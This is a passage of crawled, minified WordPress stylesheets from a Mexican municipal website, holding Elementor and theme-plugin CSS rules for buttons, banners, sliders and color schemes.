rgba(0,0,0,0.5);border-radius:10px 10px 10px 10px;}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-kit-7 h1{font-family:"Be Vietnam Pro", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wbtn.min.css?ver=6.9
body_size: 3665
content:
.witr_bbtn,.witr_btn{border-radius:30px;display:inline-block;font-size:18px}.pluse_btn_icon,.witr_bbtn,.witr_btn{display:inline-block}.witr_gbbtn:before,.witr_gbtn:before{left:0;height:100%;top:0;width:100%;z-index:-2;border-radius:3px}.witr_gbbtn:after,.witr_gbbtn:before,.witr_gbtn:before,.witr_vbbgbtn:after,.witr_vbgbtn:after,.witr_vhgbtn:before{position:absolute;content:""}.f_left,.witr_vider_text{float:left}.text-left .witr_btn_sinner{text-align:left}.text-right .witr_btn_sinner{text-align:right}.text-center .witr_btn_sinner{text-align:center}.witr_button_area{text-align:left;overflow:hidden}.witr_btn{padding:12px 30px;text-align:center;position:relative;margin-right:15px;z-index:2;-webkit-transition:1s;transition:1s;font-weight:400}.witr_btn i{font-size:18px;margin-left:6px}.witr_bbtn{font-weight:500;padding:16px 30px;text-align:center;position:relative;margin-right:20px;z-index:2;-webkit-transition:1s;transition:1s}.witr_gbbtn,.witr_gbtn{border-radius:30px;font-size:18px;padding:12px 30px;margin-right:20px;text-align:center;position:relative;z-index:2;display:inline-block}.witr_bbtn i,.witr_gbbtn i,.witr_gbtn i{font-size:15px;margin-right:6px}.witr_gbtn{font-weight:600;-webkit-transition:.5s;transition:.5s}.witr_gbtn:before{opacity:0;-webkit-transition:.5s;transition:.5s}.witr_gbbtn:hover:before,.witr_gbtn:hover:before,.witr_vhgbtn:hover:before{opacity:1}.witr_gbbtn{font-weight:500;-webkit-transition:.5s;transition:.5s}.witr_gbbtn:before{opacity:1;-webkit-transition:.5s;transition:.5s}.witr_gbbtn:after{border-radius:3px;left:2px;opacity:1;top:2px;z-index:-1;-webkit-transition:.5s;transition:.5s;width:calc(100% - 4px);height:calc(100% - 4px)}.witr_gbbtn:hover:after,.witr_vbgbtn:hover:after{opacity:0}.witr_vbbgbtn,.witr_vbgbtn,.witr_vbtn,.witr_vgbtn,.witr_vhgbtn{width:50px;height:50px;line-height:50px;text-align:center;position:relative;border-radius:50%;z-index:2;margin-top:10px;display:inline-block}.witr_vbbtn{width:50px;height:50px;line-height:46px;text-align:center;position:relative;border-radius:50%;z-index:2;margin-top:10px;display:inline-block}.witr_vhgbtn:before{border-radius:50%;left:0;height:100%;z-index:-2;opacity:0;-webkit-transition:.3s;transition:.3s;top:0;width:100%}.witr_vbbgbtn:before,.witr_vbbgbtn_inner:before,.witr_vbgbtn:before,.witr_vdbbgbtn:before,.witr_vdbbgbtn_inner:before{position:absolute;border-radius:50%;left:0;height:100%;z-index:-2;opacity:1;-webkit-transition:.3s;transition:.3s;top:0;content:"";width:100%}.witr_vbbgbtn:after,.witr_vbgbtn:after{height:calc(100% - 4px);width:calc(100% - 4px);z-index:-1;opacity:1;-webkit-transition:.5s;transition:.5s;border-radius:50%;left:2px;top:2px}.witr_vbbgbtn_inner,.witr_vdbbgbtn_inner{width:70px;height:70px;text-align:center;position:relative;border-radius:50%;z-index:2;margin-right:20px}.witr_vbbgbtn_inner:after,.witr_vdbbgbtn_inner:after{height:calc(100% - 2px);z-index:-1;opacity:1;-webkit-transition:.5s;transition:.5s;position:absolute;border-radius:50%;left:1px;top:1px;content:"";width:calc(100% - 2px)}.witr_vdbbgbtn{width:50px;height:50px;line-height:50px;text-align:center;position:relative;border-radius:50%;z-index:2;margin-top:10px;display:inline-block;color:#fff}.f_left{margin-right:5px}.witr_vider_text_inner{margin-top:5px}span.witr_v_text1{display:block;font-size:17px;font-weight:300}span.witr_v_text2{font-size:17px;font-weight:600;text-transform:uppercase}.witr_btn_vstyled{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.witr_btn_vstyle{margin-right:15px}.vtbtnsty4{margin-top:10px}@media (max-width:767px){.text-left .witr_btn_sinner,.text-right .witr_btn_sinner{text-align:center!important}}

--- FILE ---
content_type: text/css
request_url: https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wbanner.min.css?ver=6.9
body_size: 7293
content:
.witr_banner_content a i,.witr_butn{line-height:50px;-webkit-transition:.5s;margin-right:10px}.butn,.witr_butn,.witr_video_butns{display:inline-block;font-size:16px;overflow:hidden}.witr_banner_area{height:800px;padding:0;position:relative}.witr_banner_content{left:0;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1}.witr_banner_content.text-left{margin-left:0}.witr_banner_content.text-right{margin-right:0}.witr_banner_content h1{font-size:20px;margin-bottom:0}.witr_banner_content h2{font-size:60px;margin-bottom:0}.witr_banner_content p{font-size:18px;width:48%}.witr_banner_content.text-center p{margin:20px auto 16px}.witr_banner_content.text-left p{width:70%}.witr_banner_content.text-right p{margin:20px 0 16px auto;width:70%}.witr_butn{padding:0 50px;position:relative;transition:.5s;cursor:pointer;border-radius:5px;margin-top:30px;font-weight:500}.witr_butn:hover{z-index:999}.witr_banner_contentt a.witr_butn{font-weight:600}a.witr_video_butns{color:#222429}.witr_rimg img{top:50%;position:absolute;right:0;-webkit-transform:translate(-50%);transform:translate(-50%)}.banner-content.content-3 ul li,.witr_banner_content ul li{display:inline-block}.witr_banner_content a i{height:50px;width:50px;text-align:center;display:inline-block;transition:.5s;border-radius:50%;font-size:20px;box-shadow:0 0 30px 0 rgb(0 0 0 / 6%)}.butn,.butn:before{-webkit-transition:.5s}.witr_ico2{margin-top:10px}.witr_banner_content form{position:relative;width:445px}.witr_banner_content form input{background:0 0;height:50px;width:445px;padding-left:30px;border-radius:30px;margin-top:45px}.witr_banner_content form input::-webkit-input-placeholder{opacity:1}.witr_banner_content form input:-ms-input-placeholder{opacity:1}.witr_banner_content form input::-moz-placeholder{opacity:1}.witr_banner_content form input::placeholder{opacity:1}.witr_banner_content form button{position:absolute;right:0;bottom:0;border:0;height:50px;padding:14px 35px;border-radius:30px;font-weight:500;cursor:pointer;line-height:0}.banner_area{position:relative;height:800px}.banner-content,.banner_area_inner{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.banner-content h1{font-size:20px}.banner-content h2,.banner-content h3{font-size:72px;line-height:1.3}.banner-content p{margin:22px auto 36px}.text-center.banner-content h1,.text-center.banner-content h2,.text-center.banner-content h3,.text-center.banner-content p{margin-left:auto;margin-right:auto}.banner-content a i{height:50px;width:50px;text-align:center;line-height:50px;border-radius:5px;margin-right:8px;margin-left:9px;font-size:20px}.butn{background:0 0;position:relative;vertical-align:middle;transition:.5s;outline:0;border-radius:5px;font-weight:500;z-index:2;padding:13px 30px;margin-right:5px}.witr_float .butn{float:left;margin-right:20px}.butn:before{content:'';width:0;height:100%;position:absolute;left:0;top:0;z-index:-1;transition:.5s}.butn:hover:before{width:100%}.witr_deshboard{position:relative}.banner-content.content-3 ul li a{margin-top:0;padding:0 12px;color:#222429}.banner-content.content-3 ul li a i{background:0 0;font-size:17px;height:0;width:0;margin:0}.banner-content.content-4 ul li{display:inline-block;margin-top:6px}.banner-content.content-4 ul li a i{background:0 0;height:36px;width:36px;line-height:36px;font-size:17px;margin-right:0;-webkit-transition:.5s;transition:.5s}.twr_seo_search{box-shadow:0 0 50px 0 rgb(0 0 0 / 8%);background:#fff;padding:7px;border-radius:5px}.animate_2 .twr_seo_search{margin:0 215px}.banner-content form{position:relative;width:100%;display:inline-flex}.banner-content input{background:0 0;width:100%;border-radius:5px;margin-right:20px;padding:16px 20px}.banner-content input::-webkit-input-placeholder{opacity:1}.banner-content input:-ms-input-placeholder{opacity:1}.banner-content input::-moz-placeholder{opacity:1}.banner-content button{border:0;padding:14px 30px;border-radius:5px;font-weight:500;cursor:pointer;width:50%}.twr_seo_search input{background:#fbfbfb;border:none}.animate_banner_area.banner_area{height:900px;position:relative}.animate_banner_area .row{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.animate_banner_area .row.animate_2{width:1140px;margin:auto;text-align:center;left:0;right:0}.animate_banner_area .text-left.banner-content p{margin-left:0;width:63%}.animate_banner_area .text-right.banner-content p{margin-right:0;width:63%}.animate_banner_area .text-center.banner-content p{margin-right:auto;width:63%}.witr_video_butns{text-transform:uppercase}.banner-content .witr_btns2 i{color:#fff}@media (min-width:1024px) and (max-width:1600px){.witr_banner_content.text-right{margin-right:20px}.witr_banner_content p{width:60%}}@media (min-width:1170px) and (max-width:1366px){.witr_banner_content p{width:70%}}@media (min-width:992px) and (max-width:1199px){.animate_banner_area .row.animate_2{width:100%}.animate_2 .twr_seo_search{margin:0 115px}.witr_banner_content h2{font-size:50px}.witr_banner_content p{width:85%}.witr_banner_content.text-right{margin-right:20px}.banner_area{position:relative;height:800px}.banner-content button{font-size:15px}.banner-content h2,.banner-content h3{font-size:66px}}@media (min-width:768px) and (max-width:991px){.banner_area,.witr_banner_area{height:700px}.animate_banner_area .row.animate_2,.deshboard img{width:100%}.animate_2 .twr_seo_search{margin:0}.witr_banner_content h1{font-size:58px}.witr_banner_content h2{font-size:42px}.witr_banner_content p{font-size:16px;width:77%}.witr_butn{line-height:49px}.witr_banner_content.text-right{margin-right:20px}.banner-content h1,.banner-content h2,.banner-content h3{font-size:45px}.witr_deshboard{margin-top:30px;display:none}.animate_banner_area .text-center.banner-content p,.animate_banner_area .text-left.banner-content p,.animate_banner_area .text-right.banner-content p{width:100%!important}}@media (max-width:767px){.witr_banner_area{height:640px}.animate_banner_area .row.animate_2,.banner-content button,.banner-content input,.witr_banner_content.text-left p,.witr_banner_content.text-right p{width:100%}.animate_2 .twr_seo_search{margin:0}.witr_banner_content h1{font-size:25px}.witr_banner_content h2{font-size:20px}.witr_banner_content p{font-size:16px;width:87%}.witr_banner_content.text-left,.witr_banner_content.text-right{text-align:center!important}.witr_banner_content.text-left{margin-left:0}.witr_banner_content.text-right{margin-right:0}.witr_video_butns{display:block;margin-top:15px}.banner_area{text-align:center;height:1100px}.banner-content h1,.banner-content h2,.banner-content h3{font-size:22px}.witr_float .butn{float:none;display:block;margin-bottom:10px;margin-right:0}.witr_btns2{display:block;margin-top:20px}.banner-content form{width:100%;display:inherit}.witr_deshboard{margin-top:30px}.animate_banner_area .text-center.banner-content p,.animate_banner_area .text-left.banner-content p,.animate_banner_area .text-right.banner-content p{width:100%!important}}@media only screen and (min-width:480px) and (max-width:767px){.banner-content button{position:absolute}.witr_banner_area{height:600px}.witr_banner_content.text-left p,.witr_banner_content.text-right p{width:92%;margin:auto;font-size:17px}}

--- FILE ---
content_type: text/css
request_url: https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/wsswifer.min.css?ver=6.9
body_size: 8889
content:
.witr_swiper_height,.wittr_gallery_swiper{background-size:cover;background-position:center center;position:relative}.witr_swiper_area{overflow:hidden;position:relative}.witr_swiper_height{height:850px}.witr_swiper_height:before,.wittr_gallery_swiper:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0}.wittr_gallery_swiper{height:100px!important;margin-top:10px}.witr_sw_text_area{margin:auto;height:100%;width:88%}.elementor-section-full_width .witr_sw_text_area{margin:auto;width:63%;height:100%}.witr_swiper_content{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1}.witr_swiper_topimg{margin-bottom:23px}.witr_swiper_content h1{font-size:20px;margin-bottom:15px;display:inline;color:#ff3c00}.witr_swiper_content h2,.witr_swiper_content h3{font-size:70px;font-weight:700;line-height:1}.witr_swiper_content p{font-weight:400;font-size:18px;margin-top:20px}.text-left .witr_swiper_content h1,.text-left .witr_swiper_content h2,.text-left .witr_swiper_content h3,.text-left .witr_swipers_title h4{margin:0 auto 3px 0}.text-left .witr_swiper_content p{margin:26px auto 15px 0}.text-center .witr_swiper_content h1,.text-center .witr_swiper_content h2,.text-center .witr_swiper_content h3,.text-center .witr_swiper_content p,.text-center .witr_swipers_title,.text-center .witr_swipers_title h4{margin-left:auto;margin-right:auto}.text-center .witr_swiper_content p{margin:28px auto 0;width:60%}.text-right .witr_swiper_content h1,.text-right .witr_swiper_content h2,.text-right .witr_swiper_content h3,.text-right .witr_swipers_title h4{margin:0 0 10px auto}.text-right .witr_swiper_content p{margin:28px 0 15px auto}.text-left .witr_swiper_content h1,.text-left .witr_swiper_content h2,.text-left .witr_swiper_content h3,.text-left .witr_swipers_title h4,.text-right .witr_swiper_content h1,.text-right .witr_swiper_content h2,.text-right .witr_swiper_content h3,.text-right .witr_swipers_title h4{width:66%}.witr_slider_thumb_inner img{border-radius:10px}.witr_swipers_title{position:absolute;top:-25px;bottom:0;right:0;left:0;z-index:-1}.witr_swipers_title h4{font-size:90px;-webkit-text-stroke:1px #222429;-webkit-text-fill-color:transparent;line-height:1;opacity:1;margin:0}.text-right .witr_swipers_title{right:0;left:auto}.text-left .witr_swiper_content p,.text-right .witr_swiper_content p{width:51%}.witr_swiper_area .swiper-slide a{display:inline-block}.witr_swiper_area .text-left .witr_slider_thumb{right:100px}.witr_swiper_area .text-right .witr_slider_thumb{left:100px}.witr_swiper_area .text-left .slider_vd_icon{right:16%}.witr_swiper_area .text-right .slider_vd_icon{left:16%}.witr_swiper_area .text-center .slider_vd_icon{top:23%;position:absolute;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.witr_icon_section{margin-top:30px}.slider_btn{margin-top:46px}.text-left .witr_slider_thumb{position:absolute;right:-230px;top:52%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.text-right .witr_slider_thumb{position:absolute;left:-230px;top:52%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.display_flex{display:flex;align-items:center}.template-home-wrapper ul{margin-bottom:0}.witr_flow_text{margin-right:20px}.witr_flow_text h5{font-size:18px}.witr_swiper_area .swiper-pagination-bullet{width:15px;height:15px;background:#fff}.witr_swiper_area .swiper-container-horizontal>.swiper-pagination-progressbar,.witr_swiper_area .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{height:5px}.witr_swiper_area .swiper-container-horizontal>.swiper-scrollbar,.witr_swiper_area .swiper-scrollbar-drag{height:10px}.swiper-button-next,.swiper-button-prev{background-image:inherit!important;-webkit-transition:.5s;transition:.5s;outline:0}.swiper-button-next:hover,.swiper-button-prev:hover{padding:30px}.swiper-button-next:after,.swiper-button-prev:after{font-size:30px}@media (min-width:1200px) and (max-width:1440px){.text-right .witr_slider_thumb{left:-320px}.text-left .witr_slider_thumb{right:-300px}.em_slider_s2_image img{width:70%}}@media (min-width:1200px) and (max-width:1660px){.elementor-section-full_width .witr_sw_text_area{width:85%!important}.witr_swiper_area .text-right .witr_slider_thumb{left:-230px!important}.witr_swiper_area .text-left .witr_slider_thumb{right:-230px!important}.witr_swiper_height{width:100%!important}.w_slider_3 .witr_swiper_height{width:100%!important;-webkit-transform:translateX(-50%)!important;transform:translateX(-50%)!important;left:15%}}@media (min-width:992px) and (max-width:1199px){.elementor-section-full_width .witr_sw_text_area{width:90%!important}.d1.witr_swiper_height,.witr_swiper_height{width:100%!important}.witr_swiper_content h2,.witr_swiper_content h3{font-size:55px}.w_slider_4 .witr_swiper_height{margin-left:0!important}.w_slider_3 .d1.witr_swiper_height{width:100%!important;-webkit-transform:translateX(0)!important;transform:translateX(0)!important}.d2.witr_swiper_height{width:50%!important}.witr_swiper_area .text-right .witr_slider_thumb{left:-400px!important}.witr_swiper_area .text-left .witr_slider_thumb{right:-400px!important}.em_slider_s2_image img{width:70%}}@media (min-width:768px) and (max-width:991px){.elementor-section-full_width .witr_sw_text_area{width:95%!important}.t1.witr_swiper_height,.witr_swiper_height{width:100%!important}.witr_swiper_height{height:600px}.w_slider_4 .witr_swiper_height{margin-left:0!important}.w_slider_3 .t1.witr_swiper_height{-webkit-transform:translateX(0)!important;transform:translateX(0)!important}.t2.witr_swiper_height{width:50%!important;left:-20px}.w_slider_3 .t2.witr_swiper_height{-webkit-transform:translateX(-50%)!important;transform:translateX(-50%)!important;left:91%}.witr_swiper_area .text-left .slider_vd_icon{right:48%!important;top:17%!important}.witr_swiper_area .text-right .slider_vd_icon{left:48%!important;top:17%!important}.witr_swiper_area .text-center .slider_vd_icon{top:17%}.text-left .witr_btn_sinner,.text-right .witr_btn_sinner,.witr_sw_text_area.text-left,.witr_sw_text_area.text-right{text-align:center!important}.text-center .witr_swiper_content h1,.text-center .witr_swiper_content h2,.text-center .witr_swiper_content h3,.text-center .witr_swiper_content p,.text-left .witr_swiper_content h1,.text-left .witr_swiper_content h2,.text-left .witr_swiper_content h3,.text-left .witr_swiper_content p,.text-right .witr_swiper_content h1,.text-right .witr_swiper_content h2,.text-right .witr_swiper_content h3,.text-right .witr_swiper_content p{width:100%!important;margin-left:auto;margin-right:auto;text-align:center!important}.text-center .witr_swiper_content p,.text-left .witr_swiper_content p,.text-right .witr_swiper_content p{width:90%!important}.witr_swiper_content h2,.witr_swiper_content h3{font-size:40px}.slider_btn{text-align:center;margin-top:15px}.witr_slider_thumb.em_slider_s2_image{display:none}}@media (max-width:767px){.elementor-section-full_width .witr_sw_text_area{width:96%!important}.m1.witr_swiper_height,.witr_swiper_height{width:100%!important}.witr_swiper_height{height:600px}.w_slider_3 .witr_swiper_height{-webkit-transform:translateX(0)!important;transform:translateX(0)!important}.w_slider_4 .witr_swiper_height{margin-left:0!important}.witr_swiper_area .text-left .slider_vd_icon{right:37%!important;top:12%!important}.witr_swiper_area .text-right .slider_vd_icon{left:40%!important;top:12%!important}.witr_swiper_area .text-center .slider_vd_icon{top:12%}.text-left .witr_btn_sinner,.text-right .witr_btn_sinner,.witr_sw_text_area.text-left,.witr_sw_text_area.text-right{text-align:center!important}.em_slider_s2_image,.swiper-button-next,.swiper-button-prev{display:none}.witr_swiper_area .witr_btn{margin-right:0;margin-bottom:10px}.text-center .witr_swiper_content h1,.text-left .witr_swiper_content h1,.text-right .witr_swiper_content h1{font-size:20px}.text-center .witr_swiper_content h2,.text-center .witr_swiper_content h3,.text-left .witr_swiper_content h2,.text-left .witr_swiper_content h3,.text-right .witr_swiper_content h2,.text-right .witr_swiper_content h3{font-size:25px}.text-center .witr_swiper_content h1,.text-center .witr_swiper_content h2,.text-center .witr_swiper_content h3,.text-center .witr_swiper_content p,.text-left .witr_swiper_content h1,.text-left .witr_swiper_content h2,.text-left .witr_swiper_content h3,.text-left .witr_swiper_content p,.text-right .witr_swiper_content h1,.text-right .witr_swiper_content h2,.text-right .witr_swiper_content h3,.text-right .witr_swiper_content p{width:100%!important;margin-left:auto;margin-right:auto;text-align:center!important}.witr_swiper_content p{font-size:17px}.witr_video_butns{display:block;margin-top:15px}.witr_btn{padding:10px 26px;margin-right:0}.slider_btn{text-align:center;margin-top:15px}.text-left .icon_section{left:19%}.text-right .icon_section{right:45px;bottom:-15%}}

--- FILE ---
content_type: text/css
request_url: https://www.fortin.gob.mx/wp-content/plugins/contextbd-helper-plugin/assets/css/maincss/all_color.min.css?ver=6.9
body_size: 34197
content:
.a_active i,.ab_videoArea i,.apartment_text h1,.banner-content h1 span,.banner-content h2 span,.banner-content h3 span,.banner-content.content-4 ul li a i,.blog-content_adn h2 a:hover,.blog-page-title_adn a:hover,.box i,.busi_singleTeam h5:hover,.butn,.car_feature_btn_icon a i,.context-blog-meta-left_adn a:hover,.context-blog-meta-left_adn i,.context-blog-meta-left_adn span:hover,.context-single-event_adn:hover .event-page-title_adn a,.context_content h2 span,.context_content h3 span,.context_content h5 span,.context_content p span,.context_event_abs h2 a:hover,.context_single_event:hover .event_page_title h2 a,.counterdowns p,.departmentList .discover_more:hover,.departmentList ul li a:hover,.em-button-button-area a,.em-feature:hover .em_feature-icon i,.em-service-title h3 a:hover,.em-service-title h3 span,.em-service2.witr_sstyle_9:hover .em-service-icon i,.em-slider-title span,.em-team-content-socials a,.em_crating i.active,.em_testi_content:after,.em_testi_content:before,.em_testi_title span,.execllent_star h3,.feature_active .all_feature_color h2,.feature_btn a,.feature_topicon_post i,.learn_btn,.learn_btn i,.learn_btn:hover,.mean-container .mean-nav ul li a:hover,.medi_featureDetail .discover_more i,.portfolio_readmore_btn>a,.post_team_icon_8 ul li a,.pricing-part a.btn:hover,.prot_content h3 a:hover,.ps1 .witr_content_pslide_text a:hover,.ps1 .witr_content_pslide_text h3:hover,.ps3.ps1 .witr_content_pslide_text a:hover,.send_message input.wpcf7-submit:hover,.service-btn>a,.service-btna a:hover,.service_list_op ul li a:hover,.singleService h2,.slick-next,.slick-next:before,.slick-next:focus:before,.slick-next:hover:before,.slick-prev,.slick-prev:before,.slick-prev:focus:before,.slick-prev:hover:before,.slider_btn .witr_btn.active,.sub-item.sub-item-3 i,.sub-item.sub-item-6 i,.swiper-button-next:hover,.swiper-button-prev:hover,.team-style-2 .em-content-button a,.test_q_icon i,.title_and_sub h6,.twr_feature_three_icon i,.twr_feature_three_text a,.wblog-content h5>a:hover,.wblog-content span,.wblog-content span a,.wblog-content span i,.wblog-content span i:hover,.wblog-content>a,.wbutton_right_icon a,.wbutton_top_service_icon a,.width_height_link_0 .em-service-icon i,.width_height_link_0.service-item i,.width_height_link_0.sub-item i,.width_height_link_02 .service-item i,.width_height_link_02 .sub-item i,.wirt_detailb_icon i,.witr_about_btn a,.witr_about_btn a:hover,.witr_apartment_form .const_btn,.witr_banner_content form button,.witr_banner_content h1 span,.witr_banner_content h2 span,.witr_bbtn,.witr_blog_area11 .learn_btn,.witr_blog_con h2 a:hover,.witr_blog_con span i,.witr_blog_con span i:hover,.witr_blog_con6 h2 a:hover,.witr_blog_con6 span i:hover,.witr_blog_metan span i,.witr_bottom_icon a,.witr_case_btnb a,.witr_cfeature9 .sub-item i,.witr_circal_r h6 span,.witr_content_casei p,.witr_content_couses h3 a:hover,.witr_content_couses h4,.witr_counter_icon i,.witr_counter_number_inn h3,.witr_counter_number_inn span,.witr_couses_btnb a,.witr_ds_content_inner h1 span,.witr_ds_content_inner h2 span,.witr_ds_content_inner h3 span,.witr_feature_12.sub-item i,.witr_feature_13 .sub-item h2,.witr_feature_btn_3d a:hover,.witr_feature_btn_f a,.witr_feed_icons span:hover,.witr_gallery_title h2 a:hover,.witr_gbbtn,.witr_modal_menu i,.witr_ns_part i,.witr_post_Author .nameAuthor,.witr_post_Author6 .comment:hover,.witr_post_Author6 .nameAuthor:hover,.witr_pricing_icon i,.witr_progress-style10 .progress-bar-danger .witr_percent,.witr_progress-style10 .progress-bar-info .witr_percent,.witr_progress-style10 .progress-bar-success .witr_percent,.witr_progress-style10 .progress-bar-warning .witr_percent,.witr_progress-style10 .witr_percent,.witr_pslide .witr_pslide_custom a span,.witr_pslide3 .witr_pslide_custom a span,.witr_section_title_inner h1 span,.witr_section_title_inner h2,.witr_section_title_inner h2 span,.witr_section_title_inner h3 span,.witr_section_title_inner p span,.witr_section_title_inner p span a,.witr_ser_btnb a:hover,.witr_service2_7 .witr_ser_btnb a i,.witr_service2_icon_bottom i,.witr_service2_icont i,.witr_service3_btn a,.witr_service_10 .service-btn a,.witr_service_12 .wirt_detail_title h3 a:hover,.witr_service_btn_3d a:hover,.witr_service_s_12.service-item h2,.witr_servicetwo_text a,.witr_single_socials ul li a i:hover,.witr_socials_3d a:hover,.witr_sstyle_9:hover .service-btn>a,.witr_swiper_content h1 span,.witr_swiper_content h2 span,.witr_swiper_content h3 span,.witr_team_content h5 a:hover,.witr_team_content h5:hover,.witr_team_content span,.witr_team_top ul li a,.witr_test_name i,.witr_text_widget_inner h1,.witr_text_widget_inner h1 span,.witr_text_widget_inner h2 span,.witr_vbbgbtn i,.witr_vbbtn i,.wittr_footermenu_w_list ul li a:hover,a.em-active-button:hover,span.time-counts{color:#ff5e14}.witr_apartment_form form select,.witr_apartment_form input{color:#888}.witr_apartment_form input::-moz-placeholder{color:#888}.witr_apartment_form input::-ms-input-placeholder{color:#888}.witr_apartment_form input::-webkit-input-placeholder{color:#888}.witr_apartment_form select::-webkit-input-placeholder,.witr_apartment_form textarea::-webkit-input-placeholder{color:#888}.blog-page-title_adn2 h2,.blog-page-title_adn2 h2 a,.blog_add_icon a,.checkbox_witr span,.context_button a,.context_button a:hover,.context_video_inner i,.readmore_adn a:hover,.wblog-content>a:hover,.witr_apartment_form .btn,.witr_apartment_form .const_btn:hover,.witr_banner_content a i:hover,.witr_banner_content form input,.witr_bbtn:hover,.witr_bbtn:hover .a_active i,.witr_blog_area10 .learn_btn i,.witr_blog_area10 .learn_btn:hover,.witr_blog_area11 .learn_btn:hover,.witr_blog_area13 .learn_btn:hover,.witr_blog_area8 .learn_btn,.witr_blog_con6 h2,.witr_blog_con6 h2 a,.witr_blog_con6 h5 a,.witr_blog_con6 p,.witr_blog_con6 span,.witr_blog_con6 span i,.witr_btn,.witr_btn:hover,.witr_btn:hover .a_active i,.witr_butn,.witr_butn:hover,.witr_gbbtn:hover,.witr_gbtn,.witr_gbtn:hover,.witr_post_Author6 .comment,.witr_post_Author6 .nameAuthor,.witr_post_Author6 span,.witr_post_Author6 span a,.witr_post_meta9 span,.witr_post_meta9 span a,.witr_singleBlog:hover .witr_blog_con6 h2 a,.witr_singleBlog:hover .witr_blog_con6 h5 a,.witr_singleBlog:hover .witr_blog_con6 p,.witr_top_category span ul li a,.witr_vbbgbtn,.witr_vbbtn:hover i,.witr_vbgbtn i,.witr_vbtn,.witr_vbtn i,.witr_vbtn:hover,.witr_vdbbgbtn i,.witr_vgbtn i,.witr_vhgbtn i,.witr_vhgbtn:hover{color:#fff}.test_author span,span.witr_cir_text{color:#7c7c7c}.witr_case_btnb a:hover{color:#fff;border:1px solid #ff5e14}.w_apps_button a:hover span.icontext,.w_apps_button a:hover span.spaninner{color:#fff;-webkit-transition:.5s;transition:.5s}.em-slider-descript,.witr_team_content4 span,span.witr_v_text1{color:#626262}.context-blog-meta-left_adn a,.context-blog-meta-left_adn span,.context-event-meta-left_adn a,.context-event-meta-left_adn span,.event_date_5 span,.witr_blog_con span,.witr_blog_con span a,.witr_blog_metan span,.witr_blog_metan span a,.witr_circal_r h6{color:#888}.banner-content input,.witr_blog_con h2,.witr_post_Author .comment{color:#222429}.em-service-title h3:hover,.medi_featureDetail .discover_more,.sub-border-2:hover .sub-item span,.witr_content_service2 ul li a:hover,.witr_feature_btn2 a:hover,.witr_post_Author .comment:hover,.witr_post_Author .nameAuthor:hover{color:#083791}.couses_bar_percent span,.departmentList .discover_more,.departmentList ul li a,.post_team_icon_9 ul li a:hover,.wirt_s2_s9 .witr_titles h3,.wirt_s2_s9 .witr_titles h3 a,.witr_blog_area8 .witr_blog_con6 h2 a,.witr_content_text2 .witr_service2_btnb a,.witr_event_style_7 .witr_event_btn a,.witr_progress-style2 .witr_percent,.witr_progress-style8 .witr_percent .witr_title9 .witr_label,.witr_service_12 .wirt_detail_title h2,.witr_service_12 .wirt_detail_title h3,.witr_service_12 .wirt_detail_title h3 a,.witr_title1 .witr_label,.witr_title10 .witr_label,.witr_title2 .witr_label,.witr_title6 .witr_label,.witr_title7 .witr_label,.witr_title_bar span{color:#272727}.witr_blog_area8 .witr_blog_con6 h5 a,.witr_blog_area8 .witr_blog_con6 p{color:#818282}.em-feature:hover .feature_btn a,.witr_banner_content a i,.witr_singleBlog:hover .learn_btn{color:#ff5e14;background:#fff}.witr_ablog_content span{color:#324452}.context-blog-meta-right_adn a,.context-blog-meta-right_adn span,.porttitle_inner4 h3,.porttitle_inner4 h3 a,.porttitle_inner4 p,.service_list_op a{color:#454545}.gallery_load_button a,.portfolio-details-box ul li b,.readmore_adn a{color:#444}.witr_banner_content form input::-webkit-input-placeholder{color:#fff}.witr_banner_content form input:-ms-input-placeholder{color:#fff}.witr_banner_content form input::-moz-placeholder{color:#fff}.witr_banner_content form input::placeholder{color:#fff}.Screenshots .dnSlide-main .dnSlide-btn i,.Screenshots .dnSlide-main .dnSlide-left-btn:before,.Screenshots .dnSlide-main .dnSlide-right-btn:before,.ab_videoArea h3,.ab_videoArea p,.active .witr_ac_style,.back_view .con_TMS a,.back_view .con_TMS a:hover,.back_view h5 a,.banner-content button,.banner-content.content-4 ul li a:hover i,.bottom_single_testi.slick-current .bottom_single_testi.all_color_testimonial p,.busiTS a:hover,.butn:hover,.checkbox_witr span,.context-tab li a,.context-tab li a.active,.context-tab li a:hover,.context_event_abs h2 a,.context_event_abs span,.context_slider_icon ul li a i,.couses_box_position .witr_content_couses h4,.couses_box_position:hover .couses_bar_percent .progress-bar,.couses_box_position:hover .couses_bar_percent span,.couses_box_position:hover .witr_circal_r h6,.couses_box_position:hover .witr_content_couses h3 a,.couses_box_position:hover .witr_title_bar span,.em-button-button-area a:hover,.em-feature:hover .em-feature-desc,.em-feature:hover .feature_button a,.em-feature:hover h2,.em-feature:hover h3,.em-feature:hover h3 a,.em-nivo-slider-wrapper .nivo-controlNav a,.em-nivo-slider-wrapper .nivo-directionNav a,.em-nivo-slider-wrapper .nivo-directionNav a:hover,.em-service2 